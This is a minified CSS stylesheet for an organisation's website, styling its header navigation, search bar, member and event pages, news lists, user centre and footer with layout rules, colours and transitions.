html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {	margin: 0;	padding: 0;	border: 0;}html, body {	font-size: 15px;	font-family: 'maven_regular', 微软雅黑;}button, input, select, textarea {	font-size: 15px;	font-family: 'maven_regular';}article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {	display: block}ol, ul, li {	list-style: none;	padding: 0;	margin: 0}p {	margin: 0 0 15px;}a, a:hover {	color: #2573de;	text-decoration: none;}.sub-main a:hover {	text-decoration: underline;}a {	transition: all 0.25s ease-out;	-moz-transition: all 0.25s ease-out;}::-webkit-input-placeholder {color:#aaa;}:-moz-placeholder {color:#aaa;}::-moz-placeholder {color:#aaa;}:-ms-input-placeholder {color:#aaa;}.red {	color: #f0205b}.orange {	color: #ff8a00}.green {	color: #3cac4a}.gray {	color: #dedede}input, textarea, select {	border: 1px solid #cecece;}input[type="text"], input[type="password"], textarea {	margin: 0 0 8px 0;	min-height: 20px;	line-height: 20px;	padding: 6px 10px;	COLOR: #3f3f3f;	-webkit-border-radius: 3px;	-moz-border-radius: 3px;	border-radius: 3px;}select {	-webkit-appearance: none;	border-radius: 3px;	background-color: #fff;	height: 34px;	padding: 4px 30px 4px 8px;	background-image: url(../images/select-arrow.png);	background-repeat: no-repeat;	background-position: right center;	margin: 0 0 8px 0;}input[type="text"]:focus, input[type="password"]:focus, textarea:focus, select:focus {	outline: 0;	border: 1px solid #52a8ec;}input[type="submit"]:focus, button:focus {	outline: 0;}input[type="checkbox"] {	margin: 0 3px 2px 4px;	vertical-align: middle;}img {	vertical-align: bottom}h1, h2, h3, h4, h5 {	font-weight: 200;	font-family: 'maven_probold';	letter-spacing: -0.5px}body {	color: #333;	line-height: 22px;	background: #f8f8f8;}.content-wrap a {	color: #2573de;}.content-wrap a:hover {	color: #2573de;	text-decoration: underline}.blank10 {	display: block;	height: 10px}.blank20 {	display: block;	height: 20px}.blank30 {	display: block;	height: 30px}.blank40 {	display: block;	height: 40px}.blank80 {	display: block;	height: 80px}.align-right {	text-align: right}.top-line {	border-top: 1px solid #eaeaea;	padding-top: 20px;}.submit {	color: #fff;	font-size: 16px;	min-width: 180px;	padding: 0;	min-height: 40px;	line-height: 40px;	background: #e54242;	border: none;	outline: none;	border-radius: 4px;	-webkit-border-radius: 4px;	-moz-border-radius: 4px;	cursor: pointer;}.submit:hover {	background: #fa4e4e;}.submit:active {	color: rgba(255, 255, 255, .5);	background-color: #e54242;}input[type="button"], input[type="submit"], input[type="reset"] {	-webkit-appearance: none;}textarea {	-webkit-appearance: none;}.container {	position: relative;	width: 100%;	max-width: 1260px;	margin: 0 auto}.header .container {max-width: 100%;}.sidebar {	width: 310px;}.block-list {	margin: 0 0 20px;}.clearfix:after {	content: ".";	display: block;	height: 0;	clear: both;	visibility: hidden;}* html .clearfix {	height: 1%;}.header, .header .nav ul, .header .logo, .header .member, .header img, .top-search, .page {	transition: all 0.3s ease-out;	-moz-transition: all 0.3s ease-out;}.header {	position: fixed;	top: 0;	height: 86px;	z-index: 10;	width: 100%;	background-color: #FFF;	border-bottom: 1px solid #efefef;	box-shadow: 0 0 60px 0 rgba(0, 0, 0, .07);}.header-hide {	margin-top: -86px}.header-show {	margin-top: 0}.header .logo {	position: absolute;}.header .logo img {	height: 60px;	margin: 10px 0 0 0px}.header .logo-sub {	position: absolute;	left: 58px;	top: 46px;	font-size: 12px;}.header .logo-sub a, .header .logo-sub a:visited {	color: #018fd9}.header .wrap {	position: relative}.header .nav {	display: block;	float: right;	font-family: maven_probold;	text-transform: uppercase;	transition: all 0.3s ease-out;	-moz-transition: all 0.3s ease-out;}.header .nav-hide {	opacity: 0.0;	filter: alpha(opacity=0);}.header .nav>ul {	margin: 25px 65px 0 0px;}.header .nav li {	float: left;	position: relative;}.header .nav>ul>li>a {	font-size: 17px;	color: #333;	display: inline-block;	line-height: 34px; 	margin: 0 18px;}.header .nav li a:hover {	color: #2573de;}.header .nav .current>a {	color: #2573de;	background: url(../images/menu-dot.png);	background-repeat: no-repeat;	background-position: center 29px;	background-size: 5px;}.header .member .icon {	float: left;	width: 100%;	height: 100%;	background: url(../images/member.svg);	background-size: 23px;	cursor: pointer;}.page {	margin-top: 86px}.page-fixed {	margin-top: 58px}.header-fixed {	position: fixed;	top: 0px;	height: 58px;}.header-fixed .logo img {	height: 55px;	margin: 1px 0 0 0px}.header-fixed .nav {	float: right;	font-family: maven_probold;	text-transform: uppercase;}.header-fixed .nav>ul {	margin: 12px 15px 0 0px;}.header-fixed .member {	float: right;	margin: 16px 40px 0 0px;}.header-fixed .top-search {	margin: 6px 15px 0 0;}.rd-mobilepanel_toggle {	display: none;}.header .member {	float: right;	margin: 30px 0px 0 0px;	width: 24px;	height: 24px;}.header .member .icon img {	width: 23px}.top-search {	position: absolute;	right: 60px;	margin: 21px 15px 0 0;	z-index: 10}.top-search .search-ico {	float: left;	width: 18px;	height: 18px;	background: url(../images/search.png);	background-size: 18px;	margin: 11px 0 20px 18px;	cursor: pointer;}.top-search .search-ico img {	width: 18px;	height: 18px;}.top-search .search-close {	position: absolute;	right: -2px;	top: 9px;	width: 22px;	height: 22px;	background: url(../images/icon-close.png);	background-size: 22px;	cursor: pointer;	display: none;	cursor: pointer;}.top-search .search-02 {	margin-top: 4px;	width: 5px;	height: 40px;	line-height: 40px;	background: #fff;	border-bottom: 1px solid #fff;	display: none}.top-search .search-02.search-show {	margin: 0 0 0 0;	display: block;	width: 1030px;	overflow: hidden;	transition: all .1s ease-out}.top-search .search-02 input {	background: none;	border: none;	outline: none;	width: 0;	font-size: 18px}.top-search .search-02.search-show input {	width: 90%;	margin: 0 0 0 24px;}.top-search .search-02 img {	position: absolute;	margin: 10px 0 0 3px;	width: 18px;	height: 18px;}.sub-banner {	position: relative;	overflow: hidden;}.sub-banner .text {	position: absolute;	vertical-align: middle;	color: #fff;	text-align: center;	width: 100%;	height: fit-content;	top: 0;	bottom: 0;	left: 0;	right: 0;	margin: auto;	z-index: 1;}_:-ms-lang(x), .sub-banner .text { margin:80px 0 0 0;}.sub-banner h2 {	font-size: 50px;	text-transform: uppercase;	line-height: 50px;}.sub-banner h3 {	font-size: 40px;	line-height: 50px;}.sub-banner h4 {	font-size: 30px;	line-height: 40px;}.sub-banner>img {	width: 100%;	margin: 0 0 0 0}.sub-banner p {	font-size: 20px;	text-transform: none;	font-weight: 200;	line-height: 25px;	margin: 5px 0 0 0}.sub-banner .seach-wrap {	position: absolute;	vertical-align: middle;	color: #fff;	text-align: center;	width: 100%;	height: fit-content;	top: 0;	bottom: 0;	left: 0;	right: 0;	margin: auto;	z-index: 1;}.sub-banner .seach-wrap h4 {	font-size: 28px;	margin: 0 0 20px 0;	text-transform: uppercase;	font-family: "maven_promedium"}.sub-banner .search-input {	position: relative;}.sub-banner .search-input {	width: calc(100% - 40px);	max-width: 860px;	margin: 0 auto 20px}.sub-banner .search-input input {	width: 100%;	height: 45px;	line-height: 45px;	padding: 0 15px;	font-size: 18px;	border: 0px}.sub-banner .search-input .search-btn {	position: absolute;	right: 15px;	top: 11px;	width: 21px;	height: 21px;}.sub-banner .search-input .search-btn img {	width: 100%}.detail-banner {	position: relative;	overflow: hidden;	max-height: 50vw;	background-color: #003089;}.detail-banner img {	opacity: 0.9;	width: 100%;	margin: -8% 0 0 0;}.detail-banner.banner-default {	background-image: url(../images/detail-banner-news-default.jpg);	background-position: center center;	background-size: cover;}.detail-banner.banner-conferences {	background-image: url(../images/detail-banner-conferences-default.jpg);	background-position: center center;	background-size: cover;}.detail-banner.banner-default img {	opacity: 1}.page-search .container {	max-width: 900px}.search-item {	margin: 0 0 50px 0}.search-item li {	background: #FFF;	text-align: left;	box-shadow: 5px 5px 30px rgba(0,0,0,0.03);	-webkit-border-radius: 5px;	-moz-border-radius: 5px;	border-radius: 5px;	overflow: hidden;	margin: 0 0 25px 0;}.search-item .img {	display: inline-block;	float: left;	width: 200px;	height: 160px;	margin: 0 30px 0 0;	overflow: hidden}.search-item .img img {	width: 150%;	margin: 0 0 0 -25%}.search-item .text {	display: inline-block;	width: calc(100% - 250px);	vertical-align: top;	margin: 25px 0 0 0}.search-item .text .title {	font-size: 20px;	line-height: 25px;	margin: 0 0 10px 0}.search-item .text .summary {	display: -webkit-box;	-webkit-box-orient: vertical;	-webkit-line-clamp: 3;	overflow: hidden;	font-size: 16px;	line-height: 20px;}.search-item .text .keywords {	font-family: "maven_probold";}.sub-content {	float: left;	width: 90%;	padding: 0 20px;}.sub-ad {	float: right;	width: 27%;	padding: 0 20px;	margin: 65px 0 30px 0}.sub-ad li {	margin: 0 0 30px 0}.sub-main {	color: #333;	padding: 60px 0 40px 0;	min-height: 560px;	font-size: 17px;	line-height: 26px}.sub-main:after {	clear: both;	display: block;	content: ""}.sub-main p a {	color: #2573de;}.sub-main p a:hover {	text-decoration: underline}.sub-main b {	font-family: 'maven_probold';	letter-spacing: -0.5px;}.sub-title {	margin: 65px auto 45px auto;	text-transform: uppercase;	text-align: center;	font-size: 16px;	font-family: 'maven_probold';	letter-spacing: -0.5px;	position: relative;	width: 92%;	max-width: 360px;	color: #444}.sub-title:before {	content: "";	position: absolute;	width: 100%;	height: 12px;	border-bottom: 1px solid #cfcfcf;	top: 0;	left: 0;	z-index: -1}.sub-title span {	background: #f8f8f8;	padding: 0 14px}.sub-main h2 {	padding: 0 0 30px 0;	font-size: 33px;	line-height: 36px!important;	font-weight: 200;	font-family: 'maven_probold';	letter-spacing: -0.5px;	color: #0b61d4}.sub-main h3 {	padding: 0 0 25px 0;	font-size: 26px;	line-height: 34px!important;	font-weight: 200;	font-family: 'maven_probold';	letter-spacing: -0.5px;}.sub-main h4 {	padding: 5px 0 20px 0;	font-size: 22px;	line-height: 32px!important;	font-weight: 200;	font-family: 'maven_probold';	letter-spacing: -0.5px}.sub-main h5 {	padding: 5px 0 20px 0;	font-size: 19px;	line-height: 26px!important;	font-weight: 200;	font-family: 'maven_promedium';	letter-spacing: -0.5px}.sub-main p {	margin-bottom: 25px !important;	font-size: 17px !important;	line-height: 25px !important;	font-weight: 200 !important;}.sub-main .content-txt {	font-size: 17px !important;	line-height: 27px !important;	margin: 0 0 50px 0}.sub-main .content-txt ul {	margin: 0 0 0 20px}.sub-main .content-txt li {	font-size: 17px !important;	line-height: 27px !important;	list-style: outside}.content-wrap img {	max-width: 100% !important;	height: auto}.whole-content {	width: 85%;	margin: 0 auto;}.whole-content h3 {	text-align: center;	width: 100%;	font-size: 36px;	margin: 0 0 30px 0;	text-transform: uppercase;}.whole-content p {	font-size: 18px;	line-height: 28px}.whole-content .section {	margin: 0 0 80px 0;}.whole-content .section:last-child {	margin: 0}.contact-title {	text-align: center;	text-transform: uppercase;	font-size: 26px;	margin: 0 0 20px 0}.contact-name {	text-align: center;	font-size: 22px;	color: #2573de;	font-family: 'maven_probold';	letter-spacing: -0.5px;	margin: 0 0 30px 0}.contact-intro {	text-align: center;	font-size: 16px;	max-width: 540px;	margin: 0 auto 40px auto;	color: #666}.contact-icon {	text-align: center;}.contact-icon img {	width: 56px}.contact-type {	text-align: center;	font-size: 18px;	font-weight: 600;	margin: 20px 0 16px 0;	color: #666}.contact-detail {	text-align: center;	color: #666;}.contact-map {	margin: 80px 0;	overflow: hidden}.contact-form h3 {	text-align: center;	margin: 30px 0}.contact-form .row {	margin-right: -10px;	margin-left: -10px;}.contact-form .col-md-4 {	padding-right: 10px;	padding-left: 10px;}.contact-form .col-md-12 {	padding-right: 10px;	padding-left: 10px;}.members-list {	padding: 30px 0 0 0}.members-list li {	float: left;	width: 20%;	padding-right: 15px;	padding-left: 15px;	margin: 0 0 30px 0;	transition: all 0.25s ease-out;	-moz-transition: all 0.25s ease-out;}.members-list li a {	display: block;	background: #fff;	width: 100%;	box-shadow: 5px 5px 30px rgba(0,0,0,0.01);	border-radius: 3px;}.members-list li a:hover {	box-shadow: 5px 5px 30px rgba(0,0,0,0.06);}.members-list li .box {	position: relative;	width: 100%;	height: 140px;	display: flex;	align-items: center;}.members-list li img {	width: 150px;	margin: auto;	transition: all 0.15s ease-out;	-moz-transition: all 0.15s ease-out;}.members-list li:hover {	filter: grayscale(0%);	opacity: 1;}.members-list li .name {	position: absolute;	top: 0;	left: 0;	width: 100%;	height: 100%;	padding: 25% 5% 0 5%;	text-align: center;	font-size: 18px;	font-family: 'maven_probold';	color: #fff;	border-radius: 3px;	background: rgba(44, 83, 162, .9);	opacity: 0;	transition: all 0.15s ease-out;	-moz-transition: all 0.15s ease-out;}.members-list li:hover .name {	opacity: 1;}.members-list li:hover img {	-webkit-transform: scale(0.90);	transform: scale(0.90);}.member-header {	position: relative;	overflow: hidden;}.member-header .logo {	width: 190px;	height: 190px;	background: #fff;	margin: 0 auto 25px auto;	padding: 20px;	overflow: hidden;	border-radius: 50%;}.member-header .logo .box {	width: 150px;	height: 150px;	display: flex;	align-items: center;	margin: 0 auto 0 auto}.member-header .logo .box img {	width: 100%}.member-header .info {	position: absolute;	color: #fff;	font-size: 50px;	text-align: center;	line-height: 50px;	top: 75px;	width: 100%;	z-index: 1}.member-header .img {	opacity: 1;}.member-header .img img {	height: 550px;	margin: 0 0 0 0}.member-header h2 {	font-size: 36px;	font-family: 'maven_probold';	font-weight: normal}.member-header .pitch {	font-size: 19px;	line-height: 28px;	font-style: italic;	width: 90%;	max-width: 690px;	margin: 10px auto}.member-page {	padding: 0 20px}.member-page .wrap {	position: relative;	background: #FFF;	box-shadow: 5px 5px 30px rgba(0,0,0,0.01);	-webkit-border-radius: 5px;	-moz-border-radius: 5px;	border-radius: 5px;	margin: -130px auto 20px auto;	font-size: 16px;	line-height: 24px;}.member-left {	margin: 0 396px 0 0;	border-right: 1px solid #eeeeee}.member-right {	position: absolute;	right: 0;	top: 0;	width: 396px;}.member-page .info {	padding: 50px 40px 40px 55px;}.member-page .info li {	display: inline-block;	width: 49%;	margin: 0 0 20px 0}.member-page .info li .name {	font-size: 17px;	margin: 0 0 0 0;	font-family: 'maven_probold';	color: #333;	letter-spacing: -0.2px;}.member-page .info li .data {	font-size: 16px;	color: #6e6e6e}.member-page a {	color: #34539b}.member-page a:hover {	color: #e53030}.member-page .description {	padding: 30px 40px 40px 55px;	border-top: 1px solid #eeeeee}.member-page .description h4 {	font-size: 22px;	font-family: 'maven_probold';}.member-page h4 {	font-size: 22px;	font-family: 'maven_probold';}.member-page .news {	padding: 30px 40px 40px 55px;	border-top: 1px solid #eeeeee}.member-page .news li {	margin: 0 0 8px 0}.member-page .news li span {	color: #888;	display: inline-block;	width: 95px;	font-size: 14px;}.member-page .photo {	padding: 40px 28px 40px 38px;	border-top: 1px solid #eeeeee}.member-ad {	padding: 40px;}.event-header {	position: relative;	overflow: hidden;}.event-header .info {	position: absolute;	color: #fff;	font-size: 50px;	text-align: center;	top: 75px;	width: 100%;	z-index: 1}.event-header h2 {	font-size: 36px;	font-family: 'maven_probold';	font-weight: normal;	line-height: 60px;}.event-header .wrap {	text-align: center;	line-height: 32px;	font-size: 18px;}.event-header .date {	display: inline-block;	margin: 0 5px}.event-header .location {	display: inline-block;	margin: 0 5px}.event-header .wrap .icon img {	width: 25px;	margin: 0 5px 5px 0}.event-page {	padding: 0 20px}.event-page .wrap {	position: relative;	background: #FFF;	box-shadow: 5px 5px 30px rgba(0,0,0,0.01);	-webkit-border-radius: 5px;	-moz-border-radius: 5px;	border-radius: 5px;	margin: -130px auto 20px auto;	font-size: 16px;	line-height: 24px;}.event-left {	margin: 0 396px 0 0;	border-right: 1px solid #eeeeee}.event-right {	position: absolute;	right: 0;	top: 0;	width: 396px;}.event-page .info {	padding: 50px 40px 40px 55px;}.event-page .info li {	display: inline-block;	width: 49%;	margin: 0 0 20px 0}.event-page .info li .name {	font-size: 17px;	margin: 0 0 0 0;	font-family: 'maven_probold';	color: #333;	letter-spacing: -0.2px;}.event-page .info li .data {	font-size: 16px;	color: #6e6e6e}.event-page a {	color: #34539b}.event-page a:hover {	color: #e53030}.event-page .description {	padding: 40px 40px 40px 55px;}.event-page .description .content h3 {	font-size: 26px;	font-family: 'maven_probold';}.event-page .description .content h4 {	font-size: 22px;	font-family: 'maven_probold';}.event-page h4 {	font-size: 22px;	font-family: 'maven_probold';}.event-page .news {	padding: 30px 40px 40px 55px;	border-top: 1px solid #eeeeee}.event-page .news li {	margin: 0 0 8px 0}.event-page .news li span {	color: #888;	display: inline-block;	width: 95px;	font-size: 14px;}.event-page .photo {	padding: 40px 28px 40px 55px;	border-top: 1px solid #eeeeee}.event-page .sign-list {	padding: 35px 28px 20px 38px;}.event-page .sign-list ul {	margin-right: -6px;	margin-left: -6px;}.event-page .sign-list li {	float: left;	width: 110px;	padding-right: 6px;	padding-left: 6px;	margin: 0 0 12px 0;	transition: all 0.25s ease-out;	-moz-transition: all 0.25s ease-out;}.event-page .sign-list li a {	display: block;	background: #fff;	width: 100%;	border: 1px solid #efefef;	box-shadow: 2px 2px 8px rgba(0,0,0,0.03);	border-radius: 3px;}.event-page .sign-list li a:hover {	box-shadow: 5px 5px 30px rgba(0,0,0,0.06);}.event-page .sign-list li .box {	position: relative;	width: 100%;	height: 86px;	display: flex;	align-items: center;}.event-page .sign-list li img {	width: 150px;	margin: auto;	transition: all 0.15s ease-out;	-moz-transition: all 0.15s ease-out;}.event-page .sign-list li:hover {	filter: grayscale(0%);	opacity: 1;}.event-page .row {	margin-right: -5px;	margin-left: -5px;}.event-page .col-md-6, .event-page .col-md-4, .event-page .col-md-3 {	padding-right: 5px;	padding-left: 5px;	padding-bottom: 10px}.event-ad {	padding: 40px;}.mobile-event-btn {	display: none;}.event-page .event-btn {	padding: 1px 28px 40px 38px;}.event-page .event-btn a {	text-align: center;	display: inline-block;	color: #fff;	font-size: 25px;	padding: 18px 34px;	width: 316px;	background: #2573de;	font-family: 'maven_probold';	border-radius: 5px;	font-weight: 400;	box-shadow: 5px 5px 20px rgba(189,19,19,0.05);	text-transform: uppercase;}.event-page .event-btn a:hover {	background: #e62d2d;	box-shadow: 5px 5px 30px rgba(189,19,19,0.20);}.event-page .event-btn a:active {	color: rgba(255, 255, 255, .5);	background-color: #ee3939;}.event-list {	margin: 10px 0 60px 0}.event-list li {	position: relative;	background: #FFF;	text-align: left;	box-shadow: 5px 5px 30px rgba(0,0,0,0.01);	-webkit-border-radius: 5px;	-moz-border-radius: 5px;	border-radius: 5px;	overflow: hidden;	margin: 0 0 50px 0;	height: 230px;	-webkit-transition: all 0.15s linear;	-webkit-transform: rotate(0deg);}.event-list li:hover {	box-shadow: 10px 10px 40px rgba(0,0,0,0.05);}.event-list .event-image {	float: left;	width: 40%;	height: 100%;	text-align: center;	overflow: hidden;}.event-list .event-image img {	width: 100%;}.event-list .event-image img {	transition: all 0.25s ease-out;	-moz-transition: all 0.25s ease-out;}.event-list li:hover .event-image img {	-webkit-transform: scale(1.04);	transform: scale(1.04);	opacity: 0.8;}.event-list .event-info {	float: left;	width: 60%;}.event-info {	height: 100%;	position: relative}.event-info .date {	font-size: 17px;	color: #ca1111;	margin: 25px 30px 15px 30px}.event-info .title {	font-size: 20px;	line-height: 26px;	font-weight: 600;	margin: 0 30px 5px 30px}.event-info .time {	color: #333;	font-size: 14px;	margin: 0 30px 0 0}.event-info .location {	font-size: 15px;	color: #333;	margin: 0px 30px 10px 30px}.event-info .summary {	display: none;	font-size: 15px;	color: #666;	margin: 10px 30px 0 30px}.event-info .btn_share {	opacity: 0;	position: absolute;	bottom: 20px;	left: 30px;	transition: all 0.25s ease-out;	-moz-transition: all 0.25s ease-out;}.event-info .btn_share img {	width: 30px;	margin: 0 10px 0 0;	opacity: 0.8;}.event-info .btn_share img:hover {	opacity: 1;}.event-list li:hover .btn_share {	opacity: 1;}.event-info .btn_view {	position: absolute;	bottom: 0;	right: 0;}.event-info .btn_view a {	display: block;	padding: 8px 20px;	background: #e5eaf6;	color: #3b5fa8;	border-radius: 5px 0;}.event-info .btn_view a:hover {	background: #3b5fa8;	color: #fff;}.news-list li a {	position: relative;	display: block;	background: #FFF;	text-align: left;	box-shadow: 5px 5px 30px rgba(0,0,0,0.01);	-webkit-border-radius: 5px;	-moz-border-radius: 5px;	border-radius: 5px;	overflow: hidden;	-webkit-transition: all 0.15s linear;	-webkit-transform: rotate(0deg);}.news-list li a:hover {	box-shadow: 10px 10px 40px rgba(0,0,0,0.05);}.news-list li .img {	-webkit-transition: all 0.15s linear;}.news-list li:hover .img {	opacity: 0.8;}.news-list .title {	font-size: 22px;	line-height: 28px;	font-weight: 600;	margin: 30px 30px 5px 30px;	color: #333;}.news-list li:hover .title {	color: #ca1111;}.news-list .summary {	margin: 20px 30px 5px 30px;	color: #656871}.news-list .date {	margin: 20px 30px 5px 30px;	padding: 15px 0;	border-top: solid 1px #ebeef4;	color: #95989f}.load-more-btn {	text-align: center;	margin: 25px 0 40px 0;}.load-more-btn a {	display: inline-block;	color: #fff;	font-size: 18px;	padding: 14px 50px;	background: #3b5fa8;	border: none;	outline: none;	border-radius: 60px;	-webkit-border-radius: 60px;	-moz-border-radius: 60px;	font-weight: 400;	box-shadow: 5px 5px 20px rgba(59,95,168,0.10);}.load-more-btn a:hover {	background: #486ebc;	box-shadow: 5px 5px 30px rgba(59,95,168,0.20);}.load-more-btn a:active {	color: rgba(255, 255, 255, .5);}.content-wrap {	background: #FFF;	text-align: left;	box-shadow: 2px 2px 10px rgba(0,0,0,0.03);	-webkit-border-radius: 8px;	-moz-border-radius: 8px;	border-radius: 8px;	overflow: hidden;	margin: -130px 0 30px 0;	padding: 65px 95px;}.content-txt .title {	font-size: 35px;	line-height: 45px;	margin: 0 0 15px 0;	font-family: 'maven_probold';	letter-spacing: -0.5px;	font-weight: 200}.content-txt .date {	color: #666;	margin: 0 0 35px 0}.user-wrap {	min-height: 450px;	margin: -30px 0 0 0;	background-color: #f7f8fa;}.user-wrap h2 {	padding: 0 0 20px 0;	text-align: center;	color: #0b61d4;	font-size: 36px;}.user-nav {	float: left;	width: 19%;	padding: 25px 0 0 0}.user-main {	float: right;	width: 79.2%;	margin: 25px 0 60px 0;}.user-main-whole {	padding: 25px 0 60px 0;}.uc-mc {	position: relative;	background-color: #FFF;	box-shadow: 5px 5px 20px rgba(0,0,0,0.018);	border: 1px solid #efeff2;	-webkit-border-radius: 3px;	-moz-border-radius: 3px;	border-radius: 3px;	margin: 0 0 20px 0;	min-height: 100px;}.uc-mc .title {	border-bottom: 1px solid #ededed;	line-height: 50px;	height: 50px;	padding: 0 0 0 20px;	font-size: 18px;	color: #333;	background-color: #fdfdfd;	-webkit-border-radius: 3px 3px 0 0;	-moz-border-radius: 3px 3px 0 0;	border-radius: 3px 3px 0 0;	font-family: 'maven_probold';	letter-spacing: -0.5px;}.uc-mc .fa-clock-o {	color: #777;}.user-nav li {	position: relative;	line-height: 38px;	padding: 0 0 0 0}.user-nav li a {	display: block;	color: #888}.user-nav li a:hover {	color: #333;	text-decoration: none}.user-nav li.current a {	font-weight: bold;	color: #333}.user-nav li.current a:hover {	color: #333}.footer {	width: 100%;	background: #fff;	padding: 40px 0 0 0;	min-height: 150px;}.footer a {	color: #333}.footer a:hover {	color: #2573de;	text-decoration: none}.footer-nav li {	display: inline-block;	font-family: 'maven_promedium';	margin: 0 20px 8px 0;	font-size: 16px;	text-transform: uppercase}.footer .copyright {	color: #999}.footer-left {	float: left}.footer-right {	float: right}.footer-center {	text-align: center}.social-link{min-width: 140px; position: relative}.social-link .title{ font-family: 'maven_promedium';  margin: 0 20px 8px 0; font-size: 16px; text-transform: uppercase;}.social-link li {	display: inline-block;	margin: 0 20px 5px 0;}.social-link li img {	height: 30px;}.social-link li { 	filter: grayscale(100%);	opacity: 0.8;	transition: all 0.25s ease-out;	-moz-transition: all 0.25s ease-out;}.social-link li:hover {	filter: grayscale(0);	opacity: 1;}.top-social-link{position: absolute; right: 0; bottom: -39px; width: 144px; height: 39px; background: url("../images/social-bg.png") no-repeat; background-size: 144px 39px;}.top-social-link ul{margin: 3px 0 0 38px}.top-social-link li {	display: inline-block;	margin: 0 0 5px 12px;}.top-social-link li img {	height: 30px;}.weixin-dropdown-box { 	display: none; 	position: absolute;	bottom: 42px;	left: -60px; 	font-size: 14px;	background-color: #fff;	margin: 0 0 0 0;	border-radius: 5px;	-webkit-border-radius: 5px;	-moz-border-radius: 5px;	padding: 0 0 0 0;	z-index: 40;	box-shadow: 5px 5px 30px rgba(0,0,0,0.12);}.weixin-dropdown-box img{width: 140px!important; height: 140px!important; border-radius: 5px;}.weixin-dropdown-box:after {	content: "";	position: absolute;	left: 65px;	bottom: -7px;	width: 0;	height: 0;	border-left: 8px solid transparent;	border-right: 8px solid transparent;	border-top: 8px solid #fff;}.top-social-weixin .weixin-dropdown-box {bottom:-150px; left: -12px; z-index: 30; }.top-social-weixin .weixin-dropdown-box:after {border-top:none; border-bottom: 8px solid #fff;left: 115px; top: -7px;}.footer .logo {	margin: -10px 10px 0 0}.footer .logo img {	height: 60px}.user-input input[type="text"] {	width: 100%;}.user-input input[type="password"] {	width: 100%;}.text-muted {	font-size: 13px;	color: #999;	line-height: 20px;	margin: 0 0 20px 0}.select {	position: relative;	display: inline-block;	vertical-align: bottom;}.btn {	display: inline-block;	margin-bottom: 0;	-webkit-border-radius: 4px;	-moz-border-radius: 4px;	border-radius: 4px;	border: 1px solid;	text-align: center;	vertical-align: middle;	line-height: 1.43;	-webkit-user-select: none;	-moz-user-select: none;	-ms-user-select: none;	user-select: none;	white-space: nowrap;	cursor: pointer;	border-color: #cecece;	background-color: #fff;}.btn:hover {	background-color: #f7f8fa;}.btn:active {	background-color: #f2f2f2;	color: #999}.btn-primary {	border-color: #2573de;	background-color: #2573de;	color: #fff;}.btn-primary:hover {	border-color: #1765d1;	background-color: #1765d1;}.btn-primary:active {	color: rgba(255, 255, 255, .5);	background-color: #1765d1;}.btn-large {	padding: 10px 40px;	font-size: 16px;}.btn-middle {	padding: 6px 20px;	font-size: 15px;	font-weight: normal}.fl {	float: left}.fr {	float: right;}.tip-text {	text-align: center;	padding: 10px 0 10px 0;}.s05x {	-webkit-transform: scale(0.95);	-moz-transform: scale(0.95);	-o-transform: scale(0.95);	visibility: hidden;	opacity: 0; }.scroll-top-link {	width: 40px;	position: fixed;	right: 20px;	bottom: 20px;	z-index: 20;}.scroll-top-link .gotop {	display: none;	width: 46px;	height: 46px;	background: url(../images/arrow-up-1.svg) no-repeat 50% 50%;	background-size: 24px 24px;	cursor: pointer;	border-radius: 50%;	background-color: #fff;	margin: 0 0 5px 0;	box-shadow: 3px 3px 20px rgba(0,0,0,0.09);	margin-bottom: 15px;}.scroll-top-link .gotop:hover {	background: #2573de url(../images/arrow-up-2.svg) no-repeat 50% 50%;	background-size: 24px 24px;}.jointext {	text-align: center;	padding: 40px 0 0 0;	font-size: 20px;	color: #2573de;	font-weight: bold}.nav .nav-drop-down {	width: 110px;	background: rgba(255,255,255,1);	padding: 15px 20px;	border-radius: 4px;	position: absolute;	box-shadow: 0px 5px 30px rgba(0,0,0,0.1);	z-index: 5;}.rd-navbar-dropdown {	opacity: 0;	visibility: hidden;	-webkit-transform: translateY(30px);	-ms-transform: translateY(30px);	transform: translateY(30px);	-webkit-transition: transform 0.25s, opacity 0.25s;	transition: transform 0.25s, opacity 0.25s;}.rd-navbar-submenu:hover .rd-navbar-dropdown {	opacity: 1;	visibility: visible;	-webkit-transform: translateY(0);	-ms-transform: translateY(0);	transform: translateY(0);	-webkit-transition: transform 0.25s, opacity 0.25s;	transition: transform 0.25s, opacity 0.25s;}.nav-drop-down li {	float: none;	-webkit-transition: margin 0.25s;	transition: margin 0.25s;	width: 88px;	padding: 0;	line-height: 30px;	font-size: 12px;}.nav-drop-down.d1 {	width: 210px;	margin: 0 0 0 0px;}.nav li:nth-of-type(2) .nav-drop-down {	width: 270px;}.nav li:nth-of-type(6) .nav-drop-down {	display: none}.nav .nav-drop-down li {	width: 100%;}.nav-drop-down.d1 li {	margin: 5px 0 5px 0;	font-size: 15px;	line-height: 20px;	height: auto}.nav-drop-down li a, .nav li.current .nav-drop-down li a {	font-weight: normal;	color: #333;	display: block;	padding: 0;	border-bottom: none;}.nav-drop-down li:hover {	margin: 5px 0 5px 10px;}.nav-drop-down li:hover a {	font-weight: normal;	border-bottom: 0px solid #d81b3b;}.committee-list {	margin-right: -20px;	margin-left: -20px;}.committee-list li {	display: inline-block;	vertical-align: top;	width: 32.9%;	padding-right: 20px;	padding-left: 20px;	margin: 0 0 80px 0}.committee-list li .name {	font-size: 22px;	font-family: 'maven_probold';	letter-spacing: -0.5px;	padding: 0 0 20px 0;	margin: 0 0 15px 0;	border-bottom: 1px solid #dddddd}.committee-list li:first-child {	width: 33%;	margin: 20px 33% 80px 33%;}.committee-list li:first-child .name {	font-size: 26px;}.tags {	margin: 40px 0 0 0}.tags li {	display: inline-block;	padding-right: 4px;	padding-bottom: 10px;	height: 32px;}.tags li a {	display: block;	padding: 0px 14px;	height: 32px;	line-height: 30px;	font-size: 14px;	color: #545454;	border: 1px solid #ccc;	-moz-border-radius: 4px;	-webkit-border-radius: 4px;	border-radius: 4px;}.tags li a:hover {	text-decoration: none;	background: #f3f7ff;	border: 1px solid #2573de;}.related-items {	margin: 70px 0 -25px 0}.related-items h4 {	margin: 0 0 10px 0}.banner-default {	display: block}.share-toolbox {	text-align: center;	margin: 100px 0 10px 0}.share-toolbox .at-resp-share-element .at-share-btn {	margin: 0 5px 5px 5px;}